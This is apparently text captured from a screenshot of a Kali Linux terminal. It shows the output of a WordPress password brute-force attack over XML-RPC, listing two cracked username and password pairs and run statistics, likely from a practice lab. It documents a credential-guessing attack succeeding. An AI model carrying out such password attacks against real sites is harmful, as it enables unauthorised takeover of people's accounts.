 root@kali: ~
File Edit View Search Terminal Help
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:00:48 <========> (645 / 645) 100.00% Time: 00:00:48
Trying admin / log Time: 00:00:48 <=========> (645 / 645) 100.00% Time: 00:00:48
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[+] Finished: Fri Nov  1 22:10:14 2019
[+] Requests Done: 698
[+] Cached Requests: 5
[+] Data Sent: 317.957 KB
[+] Data Received: 681.914 KB
[+] Memory used: 207.879 MB
[+] Elapsed time: 00:00:51
root@kali:~#